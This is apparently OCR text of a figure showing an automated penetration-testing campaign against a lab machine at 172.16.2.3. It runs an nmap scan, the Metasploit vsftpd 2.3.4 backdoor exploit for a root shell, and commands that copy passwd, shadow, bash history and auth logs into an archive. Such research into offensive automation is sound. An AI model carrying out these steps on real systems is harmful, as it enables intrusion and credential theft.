 The task is to gather information, exploit and exfiltrate data from a machine on a network. We are at the
beginning of the campaign where no vulnerabilities or services are known about the target.  The known
IP address of the target is 172.16.2.3.  What action(s) should I conduct?
Request
Tactic
Selector
RECON
Execution Stage
1) Nmap –sV 172.16.2.3
Output Translation
SUCCESS: The output of the Nmap scan for the target machine (IP:
172.16.2.3) indicates the following open ports, services, and their versions:
Port 21: FTP (vsftpd 2.3.4),
Port 22: SSH (OpenSSH 4.7p1 Debian ubuntu)
- Port 23: Telnet (Linux telnetd)
Port 25: SMTP (Postfix smtpd)
Port 3306: MySQL (MySQL 5.0.51a-3ubuntu5)
Based on this output, the next action should focus on exploring vulnerabilities
for the identified services and versions to gain further access to the target
machine.
Tactic
Selector
EXPLOIT
Execution Stage
1) use
exploit/unix/ftp/vsftpd_234_
backdoor
2) set RHOSTS 172.16.2.3
3) set payload
cmd/unix/interact
4) exploit
Output Translation
SUCCESS: The penetration tester targeted a machine using the vsftpd 2.3.4
backdoor and successfully gained root access to the machine.
The output shows that a command shell session was opened and the UID
is 0 (root).
The IP address of the targeted machine is 172.16.2.3 and the session was
opened from the penetration tester's machine with IP address 172.16.2.2.
Tactic
Selector
EXFILTRATE
Execution Stage
1) cd /etc
2) cat passwd > /root/passwd.txt
3) cat shadow > /root/shadow.txt
4) find / -name ".bash_history" -exec
cat {} \; >> /root/bash_history.txt
5) cd /var/log
6) cat auth.log > /root/auth.log.txt
7) cd /root
8) tar -czvf sensitive_info.tar.gz *.txt
Output Translation
SUCCESS: The last action was a series of commands that accessed and
gathered sensitive information from various files in the /etc, /var/log, and /root
directories, and saved them as .txt files in the /root directory. The files
gathered include the passwd, shadow, auth.log, and bash_history files. The
last command used tar to archive these files into a compressed file called
"sensitive_info.tar.gz". This action may result in the tester gaining further
access to the system by using the information gathered.
Tactic
Selector
END OF
CAMPAIGN
Result:
Archive containing various system
files that may be used in
subsequent campaigns.